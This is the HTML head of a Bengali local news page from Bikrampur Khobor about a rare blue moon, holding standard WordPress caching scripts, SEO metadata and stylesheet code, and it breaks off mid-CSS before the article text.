

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bikrampurkhobor.com/%E0%A6%AC%E0%A6%BF%E0%A6%B0%E0%A6%B2-%E0%A6%AC%E0%A7%8D%E0%A6%B2%E0%A7%81-%E0%A6%AE%E0%A7%81%E0%A6%A8%E0%A7%87%E0%A6%B0-%E0%A6%B8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%80-%E0%A6%B9%E0%A6%A4/
body_size: 49942
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
</script>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.bikrampurkhobor.com/xmlrpc.php" />
    <meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/8963_social-share-watermark.jpg"/><style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.bikrampurkhobor.com/wp-content/uploads/B-Favicon-300x300.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v20.13) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব | বিক্রমপুর খবর</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Hind%20Siliguri%3A400%2C500%7COpen%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
	<meta name="description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<link rel="canonical" href="https://www.bikrampurkhobor.com/বিরল-ব্লু-মুনের-সাক্ষী-হত/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব" />
	<meta property="og:description" content="বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।" />
	<meta property="og:url" content="https://www.bikrampurkhobor.com/বিরল-ব্লু-মুনের-সাক্ষী-হত/" />
	<meta property="og:site_name" content="বিক্রমপুর খবর" />
	<meta property="article:publisher" content="https://www.facebook.com/BikrampurKhobor/" />
	<meta property="article:published_time" content="2020-10-31T17:52:52+00:00" />
	<meta property="og:image" content="https://www.bikrampurkhobor.com/wp-content/uploads/social-share-watermark/8963_social-share-watermark.jpg" />
	<meta property="og:image:width" content="725" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="বিক্রমপুর খবর ডেস্ক" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="বিক্রমপুর খবর ডেস্ক" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/#article","isPartOf":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/"},"author":{"name":"বিক্রমপুর খবর ডেস্ক","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445"},"headline":"বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব","datePublished":"2020-10-31T17:52:52+00:00","dateModified":"2020-10-31T17:52:52+00:00","mainEntityOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/"},"wordCount":4,"commentCount":0,"publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201.jpg","articleSection":["অন্যান্য"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/#respond"]}]},{"@type":"WebPage","@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/","url":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/","name":"বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব | বিক্রমপুর খবর","isPartOf":{"@id":"https://www.bikrampurkhobor.com/#website"},"primaryImageOfPage":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/#primaryimage"},"image":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/#primaryimage"},"thumbnailUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201.jpg","datePublished":"2020-10-31T17:52:52+00:00","dateModified":"2020-10-31T17:52:52+00:00","description":"বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাদের বিক্রমপুরের সরাসরি সর্বশেষ ব্রেকিং নিউজ প্রদান করব।","breadcrumb":{"@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/#primaryimage","url":"https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201.jpg","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/blue-moon-20201.jpg","width":725,"height":400,"caption":"বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব"},{"@type":"BreadcrumbList","@id":"https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bikrampurkhobor.com/"},{"@type":"ListItem","position":2,"name":"বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব"}]},{"@type":"WebSite","@id":"https://www.bikrampurkhobor.com/#website","url":"https://www.bikrampurkhobor.com/","name":"বিক্রমপুর খবর","description":"আমাদের বিক্রমপুর, আমাদের খবর","publisher":{"@id":"https://www.bikrampurkhobor.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bikrampurkhobor.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.bikrampurkhobor.com/#organization","name":"Bikrampur Khobor","url":"https://www.bikrampurkhobor.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/","url":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","contentUrl":"https://www.bikrampurkhobor.com/wp-content/uploads/header.png","width":500,"height":337,"caption":"Bikrampur Khobor"},"image":{"@id":"https://www.bikrampurkhobor.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/BikrampurKhobor/","https://www.instagram.com/BikrampurKhobor/","https://www.youtube.com/BikrampurKhobor/"]},{"@type":"Person","@id":"https://www.bikrampurkhobor.com/#/schema/person/5645173f272fc39fc9c48388b12d0445","name":"বিক্রমপুর খবর ডেস্ক","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.bikrampurkhobor.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/656c6c298e280e82db0cfd9a59ab8311?s=96&d=mm&r=g","caption":"বিক্রমপুর খবর ডেস্ক"},"url":"https://www.bikrampurkhobor.com/author/nasiruddin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Feed" href="https://www.bikrampurkhobor.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; Comments Feed" href="https://www.bikrampurkhobor.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="বিক্রমপুর খবর &raquo; বিরল ব্লু মুনের সাক্ষী হতে যাচ্ছে বিশ্ব Comments Feed" href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%b0%e0%a6%b2-%e0%a6%ac%e0%a7%8d%e0%a6%b2%e0%a7%81-%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a7%80-%e0%a6%b9%e0%a6%a4/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/css/dist/block-library/style.css?ver=1762430145' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: 